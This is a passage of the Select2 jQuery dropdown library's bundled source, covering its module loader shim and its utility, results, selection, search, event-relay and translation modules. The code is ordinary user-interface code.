					/**
					 * Just drops the config on the floor, but returns req in case
					 * the config return value is used.
					 */
					req.config = function (cfg) {
						return req(cfg);
								};

					/**
					 * Expose module registry for debugging and tooling
					 */
					requirejs._defined = defined;

					define = function (name, deps, callback) {

						//This module may not have dependencies
						if (!deps.splice) {
							//deps is not an array, so probably means
							//an object literal or factory function for
							//the value. Adjust args.
							callback = deps;
							deps     = [];
						}

						if (!hasProp(defined, name) && !hasProp(waiting, name)) {
							waiting[name] = [name, deps, callback];
						}
								};

					define.amd = {
						jQuery: true
						};
					}());

		S2.requirejs = requirejs;S2.require = require;S2.define = define;
		}
		}());
		S2.define("almond", function(){});

		/* global jQuery:false, $:false */
		S2.define('jquery',[],function () {
		  var _$ = jQuery || $;

			if (_$ == null && console && console.error) {
		  console.error(
			'Select2: An instance of jQuery or a jQuery-compatible library was not ' +
			'found. Make sure that you are including jQuery before Select2 on your ' +
			'web page.'
		  );
			}

		  return _$;
		});

		S2.define('select2/utils',[
		  'jquery'
		], function ($) {
		  var Utils = {};

		  Utils.Extend = function (ChildClass, SuperClass) {
				var __hasProp = {}.hasOwnProperty;

				function BaseConstructor () {
					  this.constructor = ChildClass;
				  }

				for (var key in SuperClass) {
					if (__hasProp.call(SuperClass, key)) {
						ChildClass[key] = SuperClass[key];
					}
				  }

				BaseConstructor.prototype = SuperClass.prototype;
				ChildClass.prototype      = new BaseConstructor();
				ChildClass.__super__      = SuperClass.prototype;

				return ChildClass;
			};

			function getMethods (theClass) {
	  var proto = theClass.prototype;

	  var methods = [];

				for (var methodName in proto) {
				  var m = proto[methodName];

					if (typeof m !== 'function') {
					continue;
					}

					if (methodName === 'constructor') {
			  continue;
					}

			  methods.push(methodName);
				}

	  return methods;
			}

	  Utils.Decorate = function (SuperClass, DecoratorClass) {
					var decoratedMethods = getMethods(DecoratorClass);
					var superMethods     = getMethods(SuperClass);

				function DecoratedClass () {
			var unshift = Array.prototype.unshift;

			var argCount = DecoratorClass.prototype.constructor.length;

			var calledConstructor = SuperClass.prototype.constructor;

					if (argCount > 0) {
						  unshift.call(arguments, SuperClass.prototype.constructor);

						  calledConstructor = DecoratorClass.prototype.constructor;
					}

			calledConstructor.apply(this, arguments);
					  }

					DecoratorClass.displayName = SuperClass.displayName;

				function ctr () {
				this.constructor = DecoratedClass;
					  }

					DecoratedClass.prototype = new ctr();

				for (var m = 0; m < superMethods.length; m++) {
					var superMethod = superMethods[m];

					DecoratedClass.prototype[superMethod] =
					  SuperClass.prototype[superMethod];
					  }

					var calledMethod = function (methodName) {
					  // Stub out the original method if it's not decorating an actual method
					  var originalMethod = function () {};

						if (methodName in DecoratedClass.prototype) {
					originalMethod = DecoratedClass.prototype[methodName];
						}

				var decoratedMethod = DecoratorClass.prototype[methodName];

				return function () {
							  var unshift = Array.prototype.unshift;

							  unshift.call(arguments, originalMethod);

							  return decoratedMethod.apply(this, arguments);
						};
						  };

			for (var d = 0; d < decoratedMethods.length; d++) {
		  var decoratedMethod = decoratedMethods[d];

		  DecoratedClass.prototype[decoratedMethod] = calledMethod(decoratedMethod);
			}

			  return DecoratedClass;
			};

		  var Observable = function () {
				this.listeners = {};
			};

		  Observable.prototype.on = function (event, callback) {
				this.listeners = this.listeners || {};

				if (event in this.listeners) {
				  this.listeners[event].push(callback);
				} else {
				  this.listeners[event] = [callback];
				}
			};

		  Observable.prototype.trigger = function (event) {
				var slice = Array.prototype.slice;

				this.listeners = this.listeners || {};

				if (event in this.listeners) {
				  this.invoke(this.listeners[event], slice.call(arguments, 1));
				}

				if ('*' in this.listeners) {
				  this.invoke(this.listeners['*'], arguments);
				}
			};

		  Observable.prototype.invoke = function (listeners, params) {
				for (var i = 0, len = listeners.length; i < len; i++) {
				  listeners[i].apply(this, params);
				}
			};

		  Utils.Observable = Observable;

		  Utils.generateChars = function (length) {
				var chars = '';

				for (var i = 0; i < length; i++) {
				  var randomChar = Math.floor(Math.random() * 36);
				  chars         += randomChar.toString(36);
				}

				return chars;
			};

		  Utils.bind = function (func, context) {
				return function () {
				  func.apply(context, arguments);
				};
			};

		  Utils._convertData = function (data) {
				for (var originalKey in data) {
				  var keys = originalKey.split('-');

				  var dataLevel = data;

					if (keys.length === 1) {
					continue;
					}

					for (var k = 0; k < keys.length; k++) {
			  var key = keys[k];

			  // Lowercase the first letter
			  // By default, dash-separated becomes camelCase
			  key = key.substring(0, 1).toLowerCase() + key.substring(1);

						if (!(key in dataLevel)) {
							dataLevel[key] = {};
						}

						if (k == keys.length - 1) {
						  dataLevel[key] = data[originalKey];
						}

			  dataLevel = dataLevel[key];
					}

			  delete data[originalKey];
				}

				return data;
			};

		  Utils.hasScroll = function (index, el) {
				// Adapted from the function created by @ShadowScripter
				// and adapted by @BillBarry on the Stack Exchange Code Review website.
				// The original code can be found at
				// http://codereview.stackexchange.com/q/13338
				// and was designed to be used with the Sizzle selector engine.

				var $el       = $(el);
				var overflowX = el.style.overflowX;
				var overflowY = el.style.overflowY;

				//Check both x and y declarations
				if (overflowX === overflowY &&
				(overflowY === 'hidden' || overflowY === 'visible')) {
				  return false;
				}

				if (overflowX === 'scroll' || overflowY === 'scroll') {
				  return true;
				}

				return ($el.innerHeight() < el.scrollHeight ||
				$el.innerWidth() < el.scrollWidth);
			};

		  Utils.escapeMarkup = function (markup) {
				var replaceMap = {
					'\\': '&#92;',
					'&': '&amp;',
					'<': '&lt;',
					'>': '&gt;',
					'"': '&quot;',
					'\'': '&#39;',
					'/': '&#47;'
				};

				// Do not try to escape the markup if it's not a string
				if (typeof markup !== 'string') {
				  return markup;
				}

				return String(markup).replace(/[&<>"'\/\\]/g, function (match) {
				  return replaceMap[match];
				});
			};

		  // Append an array of jQuery nodes to a given element.
		  Utils.appendMany = function ($element, $nodes) {
				// jQuery 1.7.x does not support $.fn.append() with an array
				// Fall back to a jQuery object collection using $.fn.add()
				if ($.fn.jquery.substr(0, 3) === '1.7') {
				  var $jqNodes = $();

				  $.map($nodes, function (node) {
						$jqNodes = $jqNodes.add(node);
					});

				  $nodes = $jqNodes;
				}

				$element.append($nodes);
			};

		  return Utils;
		});

		S2.define('select2/results',[
		  'jquery',
		  './utils'
		], function ($, Utils) {
			function Results ($element, options, dataAdapter) {
		  this.$element = $element;
		  this.data     = dataAdapter;
		  this.options  = options;

		  Results.__super__.constructor.call(this);
			}

		  Utils.Extend(Results, Utils.Observable);

		  Results.prototype.render = function () {
				var $results = $(
				'<ul class="select2-results__options" role="tree"></ul>'
				);

				if (this.options.get('multiple')) {
				  $results.attr('aria-multiselectable', 'true');
				}

				this.$results = $results;

				return $results;
			};

		  Results.prototype.clear = function () {
				this.$results.empty();
			};

		  Results.prototype.displayMessage = function (params) {
				var escapeMarkup = this.options.get('escapeMarkup');

				this.clear();
				this.hideLoading();

				var $message = $(
				'<li role="treeitem" class="select2-results__option"></li>'
				);

				var message = this.options.get('translations').get(params.message);

				$message.append(
				escapeMarkup(
				message(params.args)
				)
				);

				this.$results.append($message);
			};

		  Results.prototype.append = function (data) {
				this.hideLoading();

				var $options = [];

				if (data.results == null || data.results.length === 0) {
					if (this.$results.children().length === 0) {
					this.trigger('results:message', {
							message: 'noResults'
					});
					}

				  return;
				}

				data.results = this.sort(data.results);

				for (var d = 0; d < data.results.length; d++) {
				  var item = data.results[d];

				  var $option = this.option(item);

				  $options.push($option);
				}

				this.$results.append($options);
			};

		  Results.prototype.position = function ($results, $dropdown) {
				var $resultsContainer = $dropdown.find('.select2-results');
				$resultsContainer.append($results);
			};

		  Results.prototype.sort = function (data) {
				var sorter = this.options.get('sorter');

				return sorter(data);
			};

		  Results.prototype.setClasses = function () {
				var self = this;

				this.data.current(function (selected) {
				  var selectedIds = $.map(selected, function (s) {
						return s.id.toString();
					});

				  var $options = self.$results
				  .find('.select2-results__option[aria-selected]');

				  $options.each(function () {
						var $option = $(this);

						var item = $.data(this, 'data');

						// id needs to be converted to a string when comparing
						var id = '' + item.id;

						if ((item.element != null && item.element.selected) ||
						(item.element == null && $.inArray(id, selectedIds) > -1)) {
								$option.attr('aria-selected', 'true');
							} else {
							$option.attr('aria-selected', 'false');
							}
					});

				  var $selected = $options.filter('[aria-selected=true]');

				  // Check if there are any selected options
					if ($selected.length > 0) {
				  // If there are selected options, highlight the first
				  $selected.first().trigger('mouseenter');
					} else {
			  // If there are no selected options, highlight the first option
			  // in the dropdown
			  $options.first().trigger('mouseenter');
					}
				});
			};

		  Results.prototype.showLoading = function (params) {
				this.hideLoading();

				var loadingMore = this.options.get('translations').get('searching');

				var loading         = {
					disabled: true,
					loading: true,
					text: loadingMore(params)
				};
				var $loading        = this.option(loading);
				$loading.className += ' loading-results';

				this.$results.prepend($loading);
			};

		  Results.prototype.hideLoading = function () {
				this.$results.find('.loading-results').remove();
			};

		  Results.prototype.option = function (data) {
				var option       = document.createElement('li');
				option.className = 'select2-results__option';

				var attrs = {
					'role': 'treeitem',
					'aria-selected': 'false'
				};

				if (data.disabled) {
				  delete attrs['aria-selected'];
				  attrs['aria-disabled'] = 'true';
				}

				if (data.id == null) {
				  delete attrs['aria-selected'];
				}

				if (data._resultId != null) {
				  option.id = data._resultId;
				}

				if (data.title) {
				  option.title = data.title;
				}

				if (data.children) {
				  attrs.role          = 'group';
				  attrs['aria-label'] = data.text;
				  delete attrs['aria-selected'];
				}

				for (var attr in attrs) {
				  var val = attrs[attr];

				  option.setAttribute(attr, val);
				}

				if (data.children) {
				  var $option = $(option);

				  var label       = document.createElement('strong');
				  label.className = 'select2-results__group';

				  var $label = $(label);
				  this.template(data, label);

				  var $children = [];

					for (var c = 0; c < data.children.length; c++) {
				  var child = data.children[c];

				  var $child = this.option(child);

				  $children.push($child);
					}

				  var $childrenContainer = $('<ul></ul>', {
						'class': 'select2-results__options select2-results__options--nested'
				  });

				  $childrenContainer.append($children);

				  $option.append(label);
				  $option.append($childrenContainer);
				} else {
				  this.template(data, option);
				}

				$.data(option, 'data', data);

				return option;
			};

		  Results.prototype.bind = function (container, $container) {
				var self = this;

				var id = container.id + '-results';

				this.$results.attr('id', id);

				container.on('results:all', function (params) {
				  self.clear();
				  self.append(params.data);

					if (container.isOpen()) {
				  self.setClasses();
					}
				});

				container.on('results:append', function (params) {
				  self.append(params.data);

					if (container.isOpen()) {
				  self.setClasses();
					}
				});

				container.on('query', function (params) {
				  self.showLoading(params);
				});

				container.on('select', function () {
					if (!container.isOpen()) {
				  return;
					}

				  self.setClasses();
				});

				container.on('unselect', function () {
					if (!container.isOpen()) {
				  return;
					}

				  self.setClasses();
				});

				container.on('open', function () {
				  // When the dropdown is open, aria-expended="true"
				  self.$results.attr('aria-expanded', 'true');
				  self.$results.attr('aria-hidden', 'false');

				  self.setClasses();
				  self.ensureHighlightVisible();
				});

				container.on('close', function () {
				  // When the dropdown is closed, aria-expended="false"
				  self.$results.attr('aria-expanded', 'false');
				  self.$results.attr('aria-hidden', 'true');
				  self.$results.removeAttr('aria-activedescendant');
				});

				container.on('results:toggle', function () {
				  var $highlighted = self.getHighlightedResults();

					if ($highlighted.length === 0) {
				  return;
					}

				  $highlighted.trigger('mouseup');
				});

				container.on('results:select', function () {
				  var $highlighted = self.getHighlightedResults();

					if ($highlighted.length === 0) {
				  return;
					}

				  var data = $highlighted.data('data');

					if ($highlighted.attr('aria-selected') == 'true') {
			  self.trigger('close');
					} else {
			  self.trigger('select', {
							data: data
			  });
					}
				});

				container.on('results:previous', function () {
				  var $highlighted = self.getHighlightedResults();

				  var $options = self.$results.find('[aria-selected]');

				  var currentIndex = $options.index($highlighted);

				  // If we are already at te top, don't move further
					if (currentIndex === 0) {
				  return;
					}

				  var nextIndex = currentIndex - 1;

				  // If none are highlighted, highlight the first
					if ($highlighted.length === 0) {
			  nextIndex = 0;
					}

			  var $next = $options.eq(nextIndex);

			  $next.trigger('mouseenter');

			  var currentOffset = self.$results.offset().top;
			  var nextTop       = $next.offset().top;
			  var nextOffset    = self.$results.scrollTop() + (nextTop - currentOffset);

					if (nextIndex === 0) {
						self.$results.scrollTop(0);
					} else if (nextTop - currentOffset < 0) {
		  self.$results.scrollTop(nextOffset);
					}
				});

				container.on('results:next', function () {
				  var $highlighted = self.getHighlightedResults();

				  var $options = self.$results.find('[aria-selected]');

				  var currentIndex = $options.index($highlighted);

				  var nextIndex = currentIndex + 1;

				  // If we are at the last option, stay there
					if (nextIndex >= $options.length) {
				  return;
					}

				  var $next = $options.eq(nextIndex);

				  $next.trigger('mouseenter');

				  var currentOffset = self.$results.offset().top +
				self.$results.outerHeight(false);
				  var nextBottom    = $next.offset().top + $next.outerHeight(false);
				  var nextOffset    = self.$results.scrollTop() + nextBottom - currentOffset;

					if (nextIndex === 0) {
			  self.$results.scrollTop(0);
					} else if (nextBottom > currentOffset) {
			  self.$results.scrollTop(nextOffset);
					}
				});

				container.on('results:focus', function (params) {
				  params.element.addClass('select2-results__option--highlighted');
				});

				container.on('results:message', function (params) {
				  self.displayMessage(params);
				});

				if ($.fn.mousewheel) {
				  this.$results.on('mousewheel', function (e) {
						var top = self.$results.scrollTop();

						var bottom = (
						self.$results.get(0).scrollHeight -
						self.$results.scrollTop() +
						e.deltaY
						);

						var isAtTop    = e.deltaY > 0 && top - e.deltaY <= 0;
						var isAtBottom = e.deltaY < 0 && bottom <= self.$results.height();

						if (isAtTop) {
							self.$results.scrollTop(0);

							e.preventDefault();
							e.stopPropagation();
						} else if (isAtBottom) {
						  self.$results.scrollTop(
							self.$results.get(0).scrollHeight - self.$results.height()
						  );

						  e.preventDefault();
						  e.stopPropagation();
						}
					});
				}

				this.$results.on('mouseup', '.select2-results__option[aria-selected]',
				function (evt) {
			var $this = $(this);

			var data = $this.data('data');

					if ($this.attr('aria-selected') === 'true') {
						if (self.options.get('multiple')) {
				self.trigger('unselect', {
								originalEvent: evt,
								data: data
				});
						} else {
			  self.trigger('close');
						}

				return;
					}

			self.trigger('select', {
						originalEvent: evt,
						data: data
			});
				});

				this.$results.on('mouseenter', '.select2-results__option[aria-selected]',
				function (evt) {
			var data = $(this).data('data');

			self.getHighlightedResults()
				.removeClass('select2-results__option--highlighted');

			self.trigger('results:focus', {
						data: data,
						element: $(this)
			});
				});
			};

		  Results.prototype.getHighlightedResults = function () {
				var $highlighted = this.$results
				.find('.select2-results__option--highlighted');

				return $highlighted;
			};

		  Results.prototype.destroy = function () {
				this.$results.remove();
			};

		  Results.prototype.ensureHighlightVisible = function () {
				var $highlighted = this.getHighlightedResults();

				if ($highlighted.length === 0) {
				  return;
				}

				var $options = this.$results.find('[aria-selected]');

				var currentIndex = $options.index($highlighted);

				var currentOffset = this.$results.offset().top;
				var nextTop       = $highlighted.offset().top;
				var nextOffset    = this.$results.scrollTop() + (nextTop - currentOffset);

				var offsetDelta = nextTop - currentOffset;
				nextOffset     -= $highlighted.outerHeight(false) * 2;

				if (currentIndex <= 2) {
				  this.$results.scrollTop(0);
				} else if (offsetDelta > this.$results.outerHeight() || offsetDelta < 0) {
				  this.$results.scrollTop(nextOffset);
				}
			};

		  Results.prototype.template = function (result, container) {
				var template     = this.options.get('templateResult');
				var escapeMarkup = this.options.get('escapeMarkup');

				var content = template(result);

				if (content == null) {
				  container.style.display = 'none';
				} else if (typeof content === 'string') {
				  container.innerHTML = escapeMarkup(content);
				} else {
				  $(container).append(content);
					}
			};

		  return Results;
		});

		S2.define('select2/keys',[

		], function () {
		  var KEYS = {
				BACKSPACE: 8,
				TAB: 9,
				ENTER: 13,
				SHIFT: 16,
				CTRL: 17,
				ALT: 18,
				ESC: 27,
				SPACE: 32,
				PAGE_UP: 33,
				PAGE_DOWN: 34,
				END: 35,
				HOME: 36,
				LEFT: 37,
				UP: 38,
				RIGHT: 39,
				DOWN: 40,
				DELETE: 46
			};

		  return KEYS;
		});

		S2.define('select2/selection/base',[
		  'jquery',
		  '../utils',
		  '../keys'
		], function ($, Utils, KEYS) {
			function BaseSelection ($element, options) {
		  this.$element = $element;
		  this.options  = options;

		  BaseSelection.__super__.constructor.call(this);
			}

		  Utils.Extend(BaseSelection, Utils.Observable);

		  BaseSelection.prototype.render = function () {
				var $selection = $(
				'<span class="select2-selection" role="combobox" ' +
				'aria-autocomplete="list" aria-haspopup="true" aria-expanded="false">' +
				'</span>'
				);

				this._tabindex = 0;

				if (this.$element.data('old-tabindex') != null) {
				  this._tabindex = this.$element.data('old-tabindex');
				} else if (this.$element.attr('tabindex') != null) {
				  this._tabindex = this.$element.attr('tabindex');
				}

				$selection.attr('title', this.$element.attr('title'));
				$selection.attr('tabindex', this._tabindex);

				this.$selection = $selection;

				return $selection;
			};

		  BaseSelection.prototype.bind = function (container, $container) {
				var self = this;

				var id        = container.id + '-container';
				var resultsId = container.id + '-results';

				this.container = container;

				this.$selection.on('focus', function (evt) {
				  self.trigger('focus', evt);
				});

				this.$selection.on('blur', function (evt) {
				  self.trigger('blur', evt);
				});

				this.$selection.on('keydown', function (evt) {
				  self.trigger('keypress', evt);

					if (evt.which === KEYS.SPACE) {
				  evt.preventDefault();
					}
				});

				container.on('results:focus', function (params) {
				  self.$selection.attr('aria-activedescendant', params.data._resultId);
				});

				container.on('selection:update', function (params) {
				  self.update(params.data);
				});

				container.on('open', function () {
				  // When the dropdown is open, aria-expanded="true"
				  self.$selection.attr('aria-expanded', 'true');
				  self.$selection.attr('aria-owns', resultsId);

				  self._attachCloseHandler(container);
				});

				container.on('close', function () {
				  // When the dropdown is closed, aria-expanded="false"
				  self.$selection.attr('aria-expanded', 'false');
				  self.$selection.removeAttr('aria-activedescendant');
				  self.$selection.removeAttr('aria-owns');

				  self.$selection.focus();

				  self._detachCloseHandler(container);
				});

				container.on('enable', function () {
				  self.$selection.attr('tabindex', self._tabindex);
				});

				container.on('disable', function () {
				  self.$selection.attr('tabindex', '-1');
				});
			};

		  BaseSelection.prototype._attachCloseHandler = function (container) {
				var self = this;

				$(document.body).on('mousedown.select2.' + container.id, function (e) {
				  var $target = $(e.target);

				  var $select = $target.closest('.select2');

				  var $all = $('.select2.select2-container--open');

				  $all.each(function () {
						var $this = $(this);

						if (this == $select[0]) {
								return;
							}

						var $element = $this.data('element');

						$element.select2('close');
					});
				});
			};

		  BaseSelection.prototype._detachCloseHandler = function (container) {
				$(document.body).off('mousedown.select2.' + container.id);
			};

		  BaseSelection.prototype.position = function ($selection, $container) {
				var $selectionContainer = $container.find('.selection');
				$selectionContainer.append($selection);
			};

		  BaseSelection.prototype.destroy = function () {
				this._detachCloseHandler(this.container);
			};

		  BaseSelection.prototype.update = function (data) {
				throw new Error('The `update` method must be defined in child classes.');
			};

		  return BaseSelection;
		});

		S2.define('select2/selection/single',[
		  'jquery',
		  './base',
		  '../utils',
		  '../keys'
		], function ($, BaseSelection, Utils, KEYS) {
			function SingleSelection () {
		  SingleSelection.__super__.constructor.apply(this, arguments);
			}

		  Utils.Extend(SingleSelection, BaseSelection);

		  SingleSelection.prototype.render = function () {
				var $selection = SingleSelection.__super__.render.call(this);

				$selection.addClass('select2-selection--single');

				$selection.html(
				'<span class="select2-selection__rendered"></span>' +
				'<span class="select2-selection__arrow" role="presentation">' +
				'<b role="presentation"></b>' +
				'</span>'
				);

				return $selection;
			};

		  SingleSelection.prototype.bind = function (container, $container) {
				var self = this;

				SingleSelection.__super__.bind.apply(this, arguments);

				var id = container.id + '-container';

				this.$selection.find('.select2-selection__rendered').attr('id', id);
				this.$selection.attr('aria-labelledby', id);

				this.$selection.on('mousedown', function (evt) {
				  // Only respond to left clicks
					if (evt.which !== 1) {
				  return;
					}

				  self.trigger('toggle', {
						originalEvent: evt
				  });
				});

				this.$selection.on('focus', function (evt) {
				  // User focuses on the container
				});

				this.$selection.on('blur', function (evt) {
				  // User exits the container
				});

				container.on('selection:update', function (params) {
				  self.update(params.data);
				});
			};

		  SingleSelection.prototype.clear = function () {
				this.$selection.find('.select2-selection__rendered').empty();
			};

		  SingleSelection.prototype.display = function (data) {
				var template     = this.options.get('templateSelection');
				var escapeMarkup = this.options.get('escapeMarkup');

				return escapeMarkup(template(data));
			};

		  SingleSelection.prototype.selectionContainer = function () {
				return $('<span></span>');
			};

		  SingleSelection.prototype.update = function (data) {
				if (data.length === 0) {
				  this.clear();
				  return;
				}

				var selection = data[0];

				var formatted = this.display(selection);

				var $rendered = this.$selection.find('.select2-selection__rendered');
				$rendered.empty().append(formatted);
				$rendered.prop('title', selection.title || selection.text);
			};

		  return SingleSelection;
		});

		S2.define('select2/selection/multiple',[
		  'jquery',
		  './base',
		  '../utils'
		], function ($, BaseSelection, Utils) {
			function MultipleSelection ($element, options) {
		  MultipleSelection.__super__.constructor.apply(this, arguments);
			}

		  Utils.Extend(MultipleSelection, BaseSelection);

		  MultipleSelection.prototype.render = function () {
				var $selection = MultipleSelection.__super__.render.call(this);

				$selection.addClass('select2-selection--multiple');

				$selection.html(
				'<ul class="select2-selection__rendered"></ul>'
				);

				return $selection;
			};

		  MultipleSelection.prototype.bind = function (container, $container) {
				var self = this;

				MultipleSelection.__super__.bind.apply(this, arguments);

				this.$selection.on('click', function (evt) {
				  self.trigger('toggle', {
						originalEvent: evt
				  });
				});

				this.$selection.on('click', '.select2-selection__choice__remove',
				function (evt) {
			var $remove    = $(this);
			var $selection = $remove.parent();

			var data = $selection.data('data');

			self.trigger('unselect', {
						originalEvent: evt,
						data: data
			});
				});
			};

		  MultipleSelection.prototype.clear = function () {
				this.$selection.find('.select2-selection__rendered').empty();
			};

		  MultipleSelection.prototype.display = function (data) {
				var template     = this.options.get('templateSelection');
				var escapeMarkup = this.options.get('escapeMarkup');

				return escapeMarkup(template(data));
			};

		  MultipleSelection.prototype.selectionContainer = function () {
				var $container = $(
				'<li class="select2-selection__choice">' +
				'<span class="select2-selection__choice__remove" role="presentation">' +
				'&times;' +
				'</span>' +
				'</li>'
				);

				return $container;
			};

		  MultipleSelection.prototype.update = function (data) {
				this.clear();

				if (data.length === 0) {
				  return;
				}

				var $selections = [];

				for (var d = 0; d < data.length; d++) {
				  var selection = data[d];

				  var formatted  = this.display(selection);
				  var $selection = this.selectionContainer();

				  $selection.append(formatted);
				  $selection.prop('title', selection.title || selection.text);

				  $selection.data('data', selection);

				  $selections.push($selection);
				}

				var $rendered = this.$selection.find('.select2-selection__rendered');

				Utils.appendMany($rendered, $selections);
			};

		  return MultipleSelection;
		});

		S2.define('select2/selection/placeholder',[
		  '../utils'
		], function (Utils) {
			function Placeholder (decorated, $element, options) {
		  this.placeholder = this.normalizePlaceholder(options.get('placeholder'));

		  decorated.call(this, $element, options);
			}

		  Placeholder.prototype.normalizePlaceholder = function (_, placeholder) {
				if (typeof placeholder === 'string') {
				  placeholder = {
						id: '',
						text: placeholder
					};
				}

				return placeholder;
			};

		  Placeholder.prototype.createPlaceholder = function (decorated, placeholder) {
				var $placeholder = this.selectionContainer();

				$placeholder.html(this.display(placeholder));
				$placeholder.addClass('select2-selection__placeholder')
				.removeClass('select2-selection__choice');

				return $placeholder;
			};

		  Placeholder.prototype.update = function (decorated, data) {
				var singlePlaceholder  = (
				data.length == 1 && data[0].id != this.placeholder.id
				);
				var multipleSelections = data.length > 1;

				if (multipleSelections || singlePlaceholder) {
				  return decorated.call(this, data);
				}

				this.clear();

				var $placeholder = this.createPlaceholder(this.placeholder);

				this.$selection.find('.select2-selection__rendered').append($placeholder);
			};

		  return Placeholder;
		});

		S2.define('select2/selection/allowClear',[
		  'jquery',
		  '../keys'
		], function ($, KEYS) {
			function AllowClear () { }

		  AllowClear.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				if (this.placeholder == null) {
					if (this.options.get('debug') && window.console && console.error) {
				  console.error(
					'Select2: The `allowClear` option should be used in combination ' +
					'with the `placeholder` option.'
				  );
					}
				  }

				this.$selection.on('mousedown', '.select2-selection__clear',
				function (evt) {
				  self._handleClear(evt);
				  });

				container.on('keypress', function (evt) {
					self._handleKeyboardClear(evt, container);
				  });
			};

		  AllowClear.prototype._handleClear = function (_, evt) {
				// Ignore the event if it is disabled
				if (this.options.get('disabled')) {
				  return;
				}

				var $clear = this.$selection.find('.select2-selection__clear');

				// Ignore the event if nothing has been selected
				if ($clear.length === 0) {
				  return;
				}

				evt.stopPropagation();

				var data = $clear.data('data');

				for (var d = 0; d < data.length; d++) {
				  var unselectData = {
						data: data[d]
					};

				  // Trigger the `unselect` event, so people can prevent it from being
				  // cleared.
				  this.trigger('unselect', unselectData);

				  // If the event was prevented, don't clear it out.
					if (unselectData.prevented) {
					return;
					}
				}

				this.$element.val(this.placeholder.id).trigger('change');

				this.trigger('toggle');
			};

		  AllowClear.prototype._handleKeyboardClear = function (_, evt, container) {
				if (container.isOpen()) {
				  return;
				}

				if (evt.which == KEYS.DELETE || evt.which == KEYS.BACKSPACE) {
				  this._handleClear(evt);
				}
			};

		  AllowClear.prototype.update = function (decorated, data) {
				decorated.call(this, data);

				if (this.$selection.find('.select2-selection__placeholder').length > 0 ||
				data.length === 0) {
				  return;
				}

				var $remove = $(
				'<span class="select2-selection__clear">' +
				'&times;' +
				'</span>'
				);
				$remove.data('data', data);

				this.$selection.find('.select2-selection__rendered').prepend($remove);
			};

		  return AllowClear;
		});

		S2.define('select2/selection/search',[
		  'jquery',
		  '../utils',
		  '../keys'
		], function ($, Utils, KEYS) {
			function Search (decorated, $element, options) {
		  decorated.call(this, $element, options);
			}

		  Search.prototype.render = function (decorated) {
				var $search = $(
				'<li class="select2-search select2-search--inline">' +
				'<input class="select2-search__field" type="search" tabindex="-1"' +
				' autocomplete="off" autocorrect="off" autocapitalize="off"' +
				' spellcheck="false" role="textbox" />' +
				'</li>'
				);

				this.$searchContainer = $search;
				this.$search          = $search.find('input');

				var $rendered = decorated.call(this);

				return $rendered;
			};

		  Search.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				container.on('open', function () {
				  self.$search.attr('tabindex', 0);

				  self.$search.focus();
				});

				container.on('close', function () {
				  self.$search.attr('tabindex', -1);

				  self.$search.val('');
				  self.$search.focus();
				});

				container.on('enable', function () {
				  self.$search.prop('disabled', false);
				});

				container.on('disable', function () {
				  self.$search.prop('disabled', true);
				});

				this.$selection.on('focusin', '.select2-search--inline', function (evt) {
				  self.trigger('focus', evt);
				});

				this.$selection.on('focusout', '.select2-search--inline', function (evt) {
				  self.trigger('blur', evt);
				});

				this.$selection.on('keydown', '.select2-search--inline', function (evt) {
				  evt.stopPropagation();

				  self.trigger('keypress', evt);

				  self._keyUpPrevented = evt.isDefaultPrevented();

				  var key = evt.which;

					if (key === KEYS.BACKSPACE && self.$search.val() === '') {
				  var $previousChoice = self.$searchContainer
					.prev('.select2-selection__choice');

						if ($previousChoice.length > 0) {
								var item = $previousChoice.data('data');

								self.searchRemoveChoice(item);

								evt.preventDefault();
						}
					}
				});

				// Workaround for browsers which do not support the `input` event
				// This will prevent double-triggering of events for browsers which support
				// both the `keyup` and `input` events.
				this.$selection.on('input', '.select2-search--inline', function (evt) {
				  // Unbind the duplicated `keyup` event
				  self.$selection.off('keyup.search');
				});

				this.$selection.on('keyup.search input', '.select2-search--inline',
				function (evt) {
			  self.handleSearch(evt);
				});
			};

		  Search.prototype.createPlaceholder = function (decorated, placeholder) {
				this.$search.attr('placeholder', placeholder.text);
			};

		  Search.prototype.update = function (decorated, data) {
				this.$search.attr('placeholder', '');

				decorated.call(this, data);

				this.$selection.find('.select2-selection__rendered')
				   .append(this.$searchContainer);

				this.resizeSearch();
			};

		  Search.prototype.handleSearch = function () {
				this.resizeSearch();

				if (!this._keyUpPrevented) {
				  var input = this.$search.val();

				  this.trigger('query', {
						term: input
				  });
				}

				this._keyUpPrevented = false;
			};

		  Search.prototype.searchRemoveChoice = function (decorated, item) {
				this.trigger('unselect', {
					data: item
					});

				this.trigger('open');

				this.$search.val(item.text + ' ');
			};

		  Search.prototype.resizeSearch = function () {
				this.$search.css('width', '25px');

				var width = '';

				if (this.$search.attr('placeholder') !== '') {
				  width = this.$selection.find('.select2-selection__rendered').innerWidth();
				} else {
				  var minimumWidth = this.$search.val().length + 1;

				  width = (minimumWidth * 0.75) + 'em';
				}

				this.$search.css('width', width);
			};

		  return Search;
		});

		S2.define('select2/selection/eventRelay',[
		  'jquery'
		], function ($) {
			function EventRelay () { }

		  EventRelay.prototype.bind = function (decorated, container, $container) {
				var self        = this;
				var relayEvents = [
				'open', 'opening',
				'close', 'closing',
				'select', 'selecting',
				'unselect', 'unselecting'
				];

				var preventableEvents = ['opening', 'closing', 'selecting', 'unselecting'];

				decorated.call(this, container, $container);

				container.on('*', function (name, params) {
					// Ignore events that should not be relayed
					if ($.inArray(name, relayEvents) === -1) {
				  return;
					}

				  // The parameters should always be an object
				  params = params || {};

				  // Generate the jQuery event for the Select2 event
				  var evt = $.Event('select2:' + name, {
						params: params
						});

					self.$element.trigger(evt);

					// Only handle preventable events if it was one
					if ($.inArray(name, preventableEvents) === -1) {
				  return;
					}

				  params.prevented = evt.isDefaultPrevented();
				  });
			};

		  return EventRelay;
		});

		S2.define('select2/translation',[
		  'jquery',
		  'require'
		], function ($, require) {
			function Translation (dict) {
		  this.dict = dict || {};
			}

		  Translation.prototype.all = function () {
				return this.dict;
			};

		  Translation.prototype.get = function (key) {
				return this.dict[key];
			};

		  Translation.prototype.extend = function (translation) {
				this.dict = $.extend({}, translation.all(), this.dict);
			};

		  // Static functions

		  Translation._cache = {};

		  Translation.loadPath = function (path) {
				if (!(path in Translation._cache)) {
				  var translations = require(path);

				  Translation._cache[path] = translations;
				}

				return new Translation(Translation._cache[path]);
			};

		  return Translation;
		});

		S2.define('select2/diacritics',[

		], function () {
		  var diacritics = {
				'\u24B6': 'A',
				'\uFF21': 'A',
				'\u00C0': 'A',
				'\u00C1': 'A',
				'\u00C2': 'A',
